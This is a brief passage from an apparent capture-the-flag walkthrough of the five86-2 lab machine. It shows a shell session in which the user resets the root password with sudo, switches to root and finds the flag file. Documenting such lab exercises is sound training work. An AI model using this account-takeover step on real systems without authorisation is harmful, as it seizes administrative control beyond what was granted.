 $ sudo passwd root
sudo passwd root
New password: hackerman
Retype new password: hackerman
passwd: password updated successfully
$ su root
su root
Password: hackerman
root@five86-2:/# cd ~
cd ~
root@five86-2:~# ls
ls
snap  thisistheflag.txt